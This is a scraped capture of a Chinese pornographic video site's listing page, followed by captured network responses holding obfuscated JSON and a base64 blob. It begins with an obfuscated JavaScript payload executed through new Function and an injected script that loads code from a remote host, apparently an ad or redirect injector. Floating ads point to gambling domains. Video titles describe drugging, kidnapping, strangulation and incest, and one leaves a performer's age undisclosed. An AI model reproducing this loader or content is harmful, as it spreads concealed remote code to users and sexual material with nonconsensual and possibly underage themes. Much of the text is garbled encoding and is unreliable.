_8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2801kc.izwdrwz.com:8008/d/5230?t=0.5981400015696618
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goo1s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00son@o0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@{0}S(m64Df5D4m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@{0}S(m64Df5D4m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm556qOJ_m(O^g@0{1\\\/o0snmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2801dc.ptohuvp.com:8007/d/6258?t=0.5118169424166057
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQs=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ss0ns1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mJFOh_XJm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@{0}f(mJFOh_XJm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmTT(hY7pm(O^g@0{1\\\/s0}KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130330537.txt
body_size: 100228
content:
[base64]/MlhLR2BZV2O7vVnz92EuaV82hWU8TmBJO2NRRm5PgGlcu2Vla2F0gW4mNmssenM5OG06mGtjXm/0+HpFYHBMOXJYR29bUn1UV3BweICGhXkzi3hGRXtAq3xYaHloYHp3cX9/fHfT1YQxooc/mIJWQ31hUIFxaIBqvod5b4aUl4amsI01QohEvpNITo5ScYNoWI5xYYd0m4mOi5K3wYf2+ZA5r5RHzoxfSpJmU5xWfY9/eI6FzJGIg5GXmJ/[base64]/Mk8W8lfbsx4pMCWhMCglMKnnMCyr8e8vr7BwL/M1sHa5NWanciejMuvpsS/5cnIyc7X3NHh7M9joc2ol9K3rdK+s87Q08zZ5tPr9df8/dtord59sd6rrdSunNe1pdnCu9nJwtbe5OlVcOhpf+x+kNy+seHHu+LNxt/Y2N7m8OdBW+5lsfGOwOXg4e3v9fc6cvFwt/OAuezo6u7+/vdNf/GQoPiasvatvPq4yfnG0Plmkfp/o/vP2vzh5/3x9P///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gADCBw4EIJBCRkyeEjIUOFCCREiIGzooWLFhBIgJNiYAALBjx8NKsyAUMIIGjRYpBwxguEIFhZeslQJBU8jU7uGMSM2rZnPZtSCVqNW7ZvRo9+CUmtGrFQeL0dWrOCRxIdVHzxoYM3KA6sJhAtJJgBJEILDixoNRkh40SLJCAbjqm3IMKzGjmM70k3Isq/fv4ADCx68Qe5duWQFQoAYsbFECRnlStxLOQNcwxAsWNDroWVCjwI5it6I2bHpxAHiTgxL8WHEiXUths0oGjTqgmYfil0su3dlhRIICB8uIAEBhBHG3l6eGCNGyCPFFiRy5s0mPGfiJHnhoUQJDRoU/kCW4IGEeQ4KwH8gUYKEh/GQK5J/P/7DjxLpNdjYH+PEiRhV2BADEPtVUUUYgkizzoIMNuggg/BEKOGE8MRTYTwYZqjhhhxqiJpqbLH23Hh0yWbCRZYZxBFoyn3IW1gesJCVShuMUGNfNbLQFw01NbLJLsQQU0xPPikVFFLgJAkOUks1M4wpeXSxgwgr+ADFVVnR0BVKPPDAgkMZEHDbYmeNBFdHEKyFImuXGRYRZQudeZdeew1m5513ZsBSinKhGRdq8I13kGqw/bZXm3JtlltDtgUwGmmlmdaYi2SC2VCgJVp0YliXrRjacgehmIFHufUmKkZqvjccccUZNCZz/oCOGN9CYhLkgRZnDPJGrkoQAcMHwH4Q3njlufdQfN7RB597ClgkngIn3CBsevsB8d8JNlQRw4A2AHFgGLU8KG6DFFKI4YUdpqtuPJSu5hZJJLZmwqYXRaaRo7bdi1pHqWYgo5cp1ZjjnjKtwKMbPpYyjJDF/ASUkd8sqWSSSA3VTDG7bOJGVCLwAEVXWHGZJZf0tQhSmmct5FZaIkXXEKKSrVXZYYfViefNOPO1J8xyZZTYYoGSCZ2hRI9qmAW5efbZQH5iFrOkEbUbIorwZTqvbCTFlVe+JoPEr6URCDSfqSKWGNyqAhQ3JnkZwJpYSYFK0DUEPmiha65aKAGD/[base64]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[base64]/tkr/PcfqYWT/[base64]/cXHOAASJqkSrqkDRCazEcQn7kYwyEowTciBrCkWLqkD0COA4mGBPQn+olWyedg/hlyWllfV5qlWNoAApAacJGmaqqkCFBrx3lrWPOHitEvKfN4vsYD3MF+7tcVUeAF/od1ndl5qNqpBXN3Lf6Bk+AZnuJJnswWdzJAAjlEAgfIbC9AAi/[base64]/XFgsxAiG5deZRenqCkr7GkriCqNiJQtpJBEQGbdFCBY7qbAoILIvz/[base64]/VZVSpmmOa7AF0KVOA6eRe7rfegEcgAANoK6P27qua7BloY7HyVbepz+nwmt96h5ZEwExZCUq6ZKHKqESWh0sKbMy8GMnIAMom7LJGyzjiR8SALNEQATd/[base64]/pDBNy8gI1mnZFMkvkIrDeQrDdJQC478yJD8yOebvqQ6u6TCYAp1GWAiv/OblfbbRvgLP/v7KRIUeiNgAQIhXBGwGcLlA3iAjKWQE8SglgzDEz4xDXt7tgRsCrYsFNVAwRfTFJywCSpUzLryBRvsg9LqXXy5RieKuJKhrYyyIg+QpC4wBdiczdq8zdzczd78zdr8xEhav+cKSkeapOnwD+q8zuvsDPh6Pj83uxIQuuvqAux8z/+QDi5wwi28xP4cp/aMz+rsDuAq0Op8DQbbAMS5gWz1Fc0BL79RSIUIBZZbVBCAfVYxqGo8vG8QBx7t0SKLQnkTbi+wsnR3x5uD/[base64]/dHE3caKqjeZ2mxhMJNhkNJ5zNLZJr0e/[base64]/XyvAa3YMq7EqQDjSA7jU6ykLpAOTp4O7qDY7vDkVB7aDrDaBg0HkHsADO2fXlwWE0cZKhgFUKAjnOIvXRF/Gw2JEkrcbh4HwnqKSRB2OCQDm8O8YhAGWoDH/[base64]/Ze5Eh65N++7/i85NbM7/+w5ISg2HDQAwZ/8Aif8EnaAF3exREENIhJEZ4aBT5ghSQRR2kc3NXx5hwP55CoBKd4gKL4RHQn/gZpsNxz1+d6PL3toRAtVJIvoVFZR27fzcg278hDXd7ozQWRLulP8PNAH/RC/wSWrumZUAvCILQGhMkqp3Iyg9UuUa5StTutumBabSsPZwEs8AV5EAWonAAx4QNjvZZqaQpn6+FHcF2VVTdv4BR0ywwQfkfEsxTMM8t0yxMNwzwYI0gbPALYpRIxb2/WPmuO0XrSlxYr7gAtDvCML+M0vsJ/Ebv6btAyfgH4NUvtnqTOwPiNj6WTz/nf7u9Iau7evuSbz/g8jqQMr0pluhA33ITRQ+aF2xLQcXVZR6jCzfER6tGD8NG7UsdKgMcyMKnLLQNisAdpUMcKyB7Q27Ik/l